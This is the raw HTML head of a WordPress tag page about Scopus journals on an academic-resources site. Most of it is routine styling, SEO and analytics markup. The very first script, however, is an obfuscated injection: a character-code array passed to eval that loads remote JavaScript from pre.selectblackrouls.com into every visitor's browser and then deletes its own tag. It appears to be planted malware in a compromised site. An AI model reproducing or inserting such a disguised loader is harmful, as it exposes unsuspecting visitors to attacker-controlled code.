

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scientificresearch.in/tag/scopus/page/2/
body_size: 19193
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="" />
        <link rel="pingback" href="https://scientificresearch.in/xmlrpc.php" />
        		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wWvoE9kCx8U7y3Mkw3zfClw-or5d_eJBqEOoQjV4Zds" />
<meta name="msvalidate.01" content="99BAF4D70FFE92EB0A49C6FAFA5321C5" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>scopus -</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="scopus -" />
<meta property="og:url" content="https://scientificresearch.in/tag/scopus/page/2/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="scopus -" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://scientificresearch.in/#person","name":"pbarmashe","url":"https://scientificresearch.in","image":{"@type":"ImageObject","@id":"https://scientificresearch.in/#logo","url":"http://scientificresearch.in/wp-content/uploads/2019/11/SR-LOGOAsset-4-e1580898534980.png","contentUrl":"http://scientificresearch.in/wp-content/uploads/2019/11/SR-LOGOAsset-4-e1580898534980.png","caption":"pbarmashe","inLanguage":"en-US","width":"243","height":"75"}},{"@type":"WebSite","@id":"https://scientificresearch.in/#website","url":"https://scientificresearch.in","name":"pbarmashe","publisher":{"@id":"https://scientificresearch.in/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://scientificresearch.in/tag/scopus/page/2/#webpage","url":"https://scientificresearch.in/tag/scopus/page/2/","name":"scopus -","isPartOf":{"@id":"https://scientificresearch.in/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://scientificresearch.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://scientificresearch.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://scientificresearch.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; scopus Tag Feed" href="https://scientificresearch.in/tag/scopus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scientificresearch.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css' href='https://scientificresearch.in/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://scientificresearch.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://scientificresearch.in/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='codemirror-blocks--css' href='https://scientificresearch.in/wp-content/plugins/wp-codemirror-block/assets/blocks/blocks.style.build.min.css?ver=1621515941' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/fonts/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustler-style-css' href='https://scientificresearch.in/wp-content/themes/hustler/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://scientificresearch.in/wp-content/themes/hustler/assets/css/meanmenu.css?ver=6.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='hustler-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://scientificresearch.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.2.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.flexslider.js?ver=6.7.1" id="jquery-flexslider-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/jquery.meanmenu.js?ver=6.7.1" id="jquery-meanmenu-js-js"></script>
<script type="text/javascript" src="https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1" id="hustler-custom-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-57437675-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["scientificresearch.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-57437675-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://scientificresearch.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scientificresearch.in/wp-json/wp/v2/tags/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scientificresearch.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
			<meta name="keywords" content="scopus, scopus author, scopus author search, scopus database, scopus indexed journals, scopus search, scopus journal, scopus id, scopus author preview, scopus journal list, scopus index, scopus journal search, scopus journal list 2020, scopus indexed journals 2021, scopus journal finder, scopus indexed journal list, new scopus journals, scopus 2021 journals list, new scopus listed journals, latest scopus journals,">
			<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">div#toc_container {background: #bcedff;border: 1px solid #aaaaaa;}</style><!-- Enter your scripts here --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://scientificresearch.in"><link rel="alternate" href="https://scientificresearch.in/wp-json/tribe/events/v1/events/?tags=scopus" /><style>img#wpstats{display:none}</style>
	<style type="text/css"> header{ background:#1e73be}</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9557633540023026" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
